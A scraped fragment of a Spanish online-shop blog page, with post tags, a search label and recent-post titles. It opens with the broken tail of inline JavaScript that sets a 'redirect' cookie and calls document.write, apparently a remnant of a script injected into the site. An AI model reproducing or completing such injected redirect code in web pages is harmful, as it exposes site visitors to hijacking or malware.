
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
tienda joyas
,
tienda online
,
tienda relojes
,
tienda web
en
mayo
27, 2013
por
tiendanet
.
Buscar:
ENTRADAS RECIENTES
Tienda online: primeros pasos
Fabricantes de maquinaria para packaging ecológico
Papelerías en Gavà: tradición, innovación y sostenibilidad en el